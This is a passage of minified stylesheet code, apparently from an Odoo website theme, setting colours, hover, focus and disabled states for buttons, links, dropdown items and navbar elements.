.dropdown-menu .dropdown-item.o_wysiwyg_loader, .o_colored_level .o_footer .dropdown-menu .dropdown-item.o_wysiwyg_loader, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.o_wysiwyg_loader, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.o_wysiwyg_loader, .o_colored_level .o_cc .dropdown-menu .dropdown-item:disabled h6, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:disabled h6, .o_colored_level .o_footer .dropdown-menu .dropdown-item:disabled h6, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:disabled h6, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:disabled h6, .o_colored_level .o_cc .dropdown-menu .dropdown-item.o_wysiwyg_loader h6, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.o_wysiwyg_loader h6, .o_colored_level .o_footer .dropdown-menu .dropdown-item.o_wysiwyg_loader h6, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.o_wysiwyg_loader h6, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.o_wysiwyg_loader h6{color: #6C757D !important;}.o_cc .dropdown-menu .dropdown-item-text .text-muted, .navbar-light .dropdown-menu .dropdown-item-text .text-muted, .o_footer .dropdown-menu .dropdown-item-text .text-muted, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item-text .text-muted, .o_colored_level .o_cc .dropdown-menu .dropdown-item-text .text-muted, .o_colored_level .navbar-light .dropdown-menu .dropdown-item-text .text-muted, .o_colored_level .o_footer .dropdown-menu .dropdown-item-text .text-muted, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item-text .text-muted, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item-text .text-muted{color: rgba(108, 117, 125, 0.7) !important;}.o_cc1, .navbar-light, .o_footer .s_popup, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar{background-color: #ffffff; color: #212529;}.o_cc1 .text-muted, .navbar-light .text-muted, .o_footer .s_popup .text-muted, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .text-muted, .o_colored_level .o_cc1 .text-muted, .o_colored_level .navbar-light .text-muted, .o_colored_level .o_footer .s_popup .text-muted, .o_footer .o_colored_level .s_popup .text-muted, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .text-muted{color: rgba(33, 37, 41, 0.7) !important;}.o_cc1 a:not(.btn), .navbar-light a:not(.btn), .o_footer .s_popup a:not(.btn), #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar a:not(.btn), .o_cc1 .btn-link, .navbar-light .btn-link, .o_footer .s_popup .btn-link, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-link, .o_colored_level .o_cc1 a:not(.btn), .o_colored_level .navbar-light a:not(.btn), .o_colored_level .o_footer .s_popup a:not(.btn), .o_footer .o_colored_level .s_popup a:not(.btn), .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar a:not(.btn), .o_colored_level .o_cc1 .btn-link, .o_colored_level .navbar-light .btn-link, .o_colored_level .o_footer .s_popup .btn-link, .o_footer .o_colored_level .s_popup .btn-link, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-link{color: #ca9500;}.o_cc1 a:not(.btn):hover, .navbar-light a:not(.btn):hover, .o_footer .s_popup a:not(.btn):hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar a:not(.btn):hover, .o_cc1 .btn-link:hover, .navbar-light .btn-link:hover, .o_footer .s_popup .btn-link:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-link:hover, .o_colored_level .o_cc1 a:not(.btn):hover, .o_colored_level .navbar-light a:not(.btn):hover, .o_colored_level .o_footer .s_popup a:not(.btn):hover, .o_footer .o_colored_level .s_popup a:not(.btn):hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar a:not(.btn):hover, .o_colored_level .o_cc1 .btn-link:hover, .o_colored_level .navbar-light .btn-link:hover, .o_colored_level .o_footer .s_popup .btn-link:hover, .o_footer .o_colored_level .s_popup .btn-link:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-link:hover{color: #976f00;}.o_cc1 .btn-fill-primary, .navbar-light .btn-fill-primary, .o_footer .s_popup .btn-fill-primary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary, .o_cc1 .btn-primary, .navbar-light .btn-primary, .o_footer .s_popup .btn-primary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary, .o_colored_level .o_cc1 .btn-fill-primary, .o_colored_level .navbar-light .btn-fill-primary, .o_colored_level .o_footer .s_popup .btn-fill-primary, .o_footer .o_colored_level .s_popup .btn-fill-primary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary, .o_colored_level .o_cc1 .btn-primary, .o_colored_level .navbar-light .btn-primary, .o_colored_level .o_footer .s_popup .btn-primary, .o_footer .o_colored_level .s_popup .btn-primary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc1 .btn-fill-primary:hover, .navbar-light .btn-fill-primary:hover, .o_footer .s_popup .btn-fill-primary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:hover, .o_cc1 .btn-primary:hover, .navbar-light .btn-primary:hover, .o_footer .s_popup .btn-primary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:hover, .o_colored_level .o_cc1 .btn-fill-primary:hover, .o_colored_level .navbar-light .btn-fill-primary:hover, .o_colored_level .o_footer .s_popup .btn-fill-primary:hover, .o_footer .o_colored_level .s_popup .btn-fill-primary:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:hover, .o_colored_level .o_cc1 .btn-primary:hover, .o_colored_level .navbar-light .btn-primary:hover, .o_colored_level .o_footer .s_popup .btn-primary:hover, .o_footer .o_colored_level .s_popup .btn-primary:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:hover{color: #212529; background-color: #f0b100; border-color: #e3a700;}.o_cc1 .btn-fill-primary:focus, .navbar-light .btn-fill-primary:focus, .o_footer .s_popup .btn-fill-primary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:focus, .o_cc1 .btn-primary:focus, .navbar-light .btn-primary:focus, .o_footer .s_popup .btn-primary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:focus, .o_cc1 .btn-fill-primary.focus, .navbar-light .btn-fill-primary.focus, .o_footer .s_popup .btn-fill-primary.focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.focus, .o_cc1 .focus.btn-primary, .navbar-light .focus.btn-primary, .o_footer .s_popup .focus.btn-primary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .focus.btn-primary, .o_colored_level .o_cc1 .btn-fill-primary:focus, .o_colored_level .navbar-light .btn-fill-primary:focus, .o_colored_level .o_footer .s_popup .btn-fill-primary:focus, .o_footer .o_colored_level .s_popup .btn-fill-primary:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:focus, .o_colored_level .o_cc1 .btn-primary:focus, .o_colored_level .navbar-light .btn-primary:focus, .o_colored_level .o_footer .s_popup .btn-primary:focus, .o_footer .o_colored_level .s_popup .btn-primary:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:focus, .o_colored_level .o_cc1 .btn-fill-primary.focus, .o_colored_level .navbar-light .btn-fill-primary.focus, .o_colored_level .o_footer .s_popup .btn-fill-primary.focus, .o_footer .o_colored_level .s_popup .btn-fill-primary.focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.focus, .o_colored_level .o_cc1 .focus.btn-primary, .o_colored_level .navbar-light .focus.btn-primary, .o_colored_level .o_footer .s_popup .focus.btn-primary, .o_footer .o_colored_level .s_popup .focus.btn-primary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .focus.btn-primary{box-shadow: 0 0 0 0.2rem rgba(222, 170, 26, 0.5);}.o_cc1 .btn-fill-primary.disabled, .navbar-light .btn-fill-primary.disabled, .o_footer .s_popup .btn-fill-primary.disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.disabled, .o_cc1 .disabled.btn-primary, .navbar-light .disabled.btn-primary, .o_footer .s_popup .disabled.btn-primary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .disabled.btn-primary, .o_cc1 .btn-fill-primary:disabled, .navbar-light .btn-fill-primary:disabled, .o_footer .s_popup .btn-fill-primary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:disabled, .o_cc1 .btn-primary:disabled, .navbar-light .btn-primary:disabled, .o_footer .s_popup .btn-primary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:disabled, .o_cc1 .btn-primary.o_wysiwyg_loader, .navbar-light .btn-primary.o_wysiwyg_loader, .o_footer .s_popup .btn-primary.o_wysiwyg_loader, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary.o_wysiwyg_loader, .o_cc1 .btn-fill-primary.o_wysiwyg_loader, .navbar-light .btn-fill-primary.o_wysiwyg_loader, .o_footer .s_popup .btn-fill-primary.o_wysiwyg_loader, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.o_wysiwyg_loader, .o_colored_level .o_cc1 .btn-fill-primary.disabled, .o_colored_level .navbar-light .btn-fill-primary.disabled, .o_colored_level .o_footer .s_popup .btn-fill-primary.disabled, .o_footer .o_colored_level .s_popup .btn-fill-primary.disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.disabled, .o_colored_level .o_cc1 .disabled.btn-primary, .o_colored_level .navbar-light .disabled.btn-primary, .o_colored_level .o_footer .s_popup .disabled.btn-primary, .o_footer .o_colored_level .s_popup .disabled.btn-primary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .disabled.btn-primary, .o_colored_level .o_cc1 .btn-fill-primary:disabled, .o_colored_level .navbar-light .btn-fill-primary:disabled, .o_colored_level .o_footer .s_popup .btn-fill-primary:disabled, .o_footer .o_colored_level .s_popup .btn-fill-primary:disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:disabled, .o_colored_level .o_cc1 .btn-primary:disabled, .o_colored_level .navbar-light .btn-primary:disabled, .o_colored_level .o_footer .s_popup .btn-primary:disabled, .o_footer .o_colored_level .s_popup .btn-primary:disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:disabled, .o_colored_level .o_cc1 .btn-primary.o_wysiwyg_loader, .o_colored_level .navbar-light .btn-primary.o_wysiwyg_loader, .o_colored_level .o_footer .s_popup .btn-primary.o_wysiwyg_loader, .o_footer .o_colored_level .s_popup .btn-primary.o_wysiwyg_loader, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary.o_wysiwyg_loader, .o_colored_level .o_cc1 .btn-fill-primary.o_wysiwyg_loader, .o_colored_level .navbar-light .btn-fill-primary.o_wysiwyg_loader, .o_colored_level .o_footer .s_popup .btn-fill-primary.o_wysiwyg_loader, .o_footer .o_colored_level .s_popup .btn-fill-primary.o_wysiwyg_loader, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.o_wysiwyg_loader{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .navbar-light .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc1 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .navbar-light .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .navbar-light .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc1 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .navbar-light .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc1 .btn-fill-primary.dropdown-toggle, .show > .navbar-light .btn-fill-primary.dropdown-toggle, .o_footer .show > .s_popup .btn-fill-primary.dropdown-toggle, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.dropdown-toggle, .show > .o_cc1 .dropdown-toggle.btn-primary, .show > .navbar-light .dropdown-toggle.btn-primary, .o_footer .show > .s_popup .dropdown-toggle.btn-primary, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-toggle.btn-primary, .o_colored_level .o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .navbar-light .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .o_colored_level .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc1 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .navbar-light .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .o_colored_level .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .navbar-light .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .o_colored_level .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_cc1 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .navbar-light .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .o_colored_level .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc1 .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .navbar-light .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .o_footer .s_popup .btn-fill-primary.dropdown-toggle, .o_footer .show > .o_colored_level .s_popup .btn-fill-primary.dropdown-toggle, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .o_cc1 .dropdown-toggle.btn-primary, .show > .o_colored_level .navbar-light .dropdown-toggle.btn-primary, .show > .o_colored_level .o_footer .s_popup .dropdown-toggle.btn-primary, .o_footer .show > .o_colored_level .s_popup .dropdown-toggle.btn-primary, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-toggle.btn-primary{color: #FFFFFF; background-color: #e3a700; border-color: #d69e00;}.o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .navbar-light .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc1 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .navbar-light .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .navbar-light .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc1 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .navbar-light .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc1 .btn-fill-primary.dropdown-toggle:focus, .show > .navbar-light .btn-fill-primary.dropdown-toggle:focus, .o_footer .show > .s_popup .btn-fill-primary.dropdown-toggle:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.dropdown-toggle:focus, .show > .o_cc1 .dropdown-toggle.btn-primary:focus, .show > .navbar-light .dropdown-toggle.btn-primary:focus, .o_footer .show > .s_popup .dropdown-toggle.btn-primary:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-toggle.btn-primary:focus, .o_colored_level .o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .navbar-light .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .o_colored_level .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc1 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .navbar-light .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .o_colored_level .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .navbar-light .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .o_colored_level .s_popup .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_cc1 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .navbar-light .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .o_colored_level .s_popup .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc1 .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .navbar-light .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .s_popup .btn-fill-primary.dropdown-toggle:focus, .o_footer .show > .o_colored_level .s_popup .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .o_cc1 .dropdown-toggle.btn-primary:focus, .show > .o_colored_level .navbar-light .dropdown-toggle.btn-primary:focus, .show > .o_colored_level .o_footer .s_popup .dropdown-toggle.btn-primary:focus, .o_footer .show > .o_colored_level .s_popup .dropdown-toggle.btn-primary:focus, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-toggle.btn-primary:focus{box-shadow: 0 0 0 0.2rem rgba(222, 170, 26, 0.5);}.o_cc1 .btn-outline-primary, .navbar-light .btn-outline-primary, .o_footer .s_popup .btn-outline-primary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary, .o_colored_level .o_cc1 .btn-outline-primary, .o_colored_level .navbar-light .btn-outline-primary, .o_colored_level .o_footer .s_popup .btn-outline-primary, .o_footer .o_colored_level .s_popup .btn-outline-primary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary{color: #FFC217; border-color: #FFC217;}.o_cc1 .btn-outline-primary:hover, .navbar-light .btn-outline-primary:hover, .o_footer .s_popup .btn-outline-primary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:hover, .o_colored_level .o_cc1 .btn-outline-primary:hover, .o_colored_level .navbar-light .btn-outline-primary:hover, .o_colored_level .o_footer .s_popup .btn-outline-primary:hover, .o_footer .o_colored_level .s_popup .btn-outline-primary:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:hover{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc1 .btn-outline-primary:focus, .navbar-light .btn-outline-primary:focus, .o_footer .s_popup .btn-outline-primary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:focus, .o_cc1 .btn-outline-primary.focus, .navbar-light .btn-outline-primary.focus, .o_footer .s_popup .btn-outline-primary.focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.focus, .o_colored_level .o_cc1 .btn-outline-primary:focus, .o_colored_level .navbar-light .btn-outline-primary:focus, .o_colored_level .o_footer .s_popup .btn-outline-primary:focus, .o_footer .o_colored_level .s_popup .btn-outline-primary:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:focus, .o_colored_level .o_cc1 .btn-outline-primary.focus, .o_colored_level .navbar-light .btn-outline-primary.focus, .o_colored_level .o_footer .s_popup .btn-outline-primary.focus, .o_footer .o_colored_level .s_popup .btn-outline-primary.focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.focus{box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.5);}.o_cc1 .btn-outline-primary.disabled, .navbar-light .btn-outline-primary.disabled, .o_footer .s_popup .btn-outline-primary.disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.disabled, .o_cc1 .btn-outline-primary:disabled, .navbar-light .btn-outline-primary:disabled, .o_footer .s_popup .btn-outline-primary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:disabled, .o_cc1 .btn-outline-primary.o_wysiwyg_loader, .navbar-light .btn-outline-primary.o_wysiwyg_loader, .o_footer .s_popup .btn-outline-primary.o_wysiwyg_loader, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.o_wysiwyg_loader, .o_colored_level .o_cc1 .btn-outline-primary.disabled, .o_colored_level .navbar-light .btn-outline-primary.disabled, .o_colored_level .o_footer .s_popup .btn-outline-primary.disabled, .o_footer .o_colored_level .s_popup .btn-outline-primary.disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar 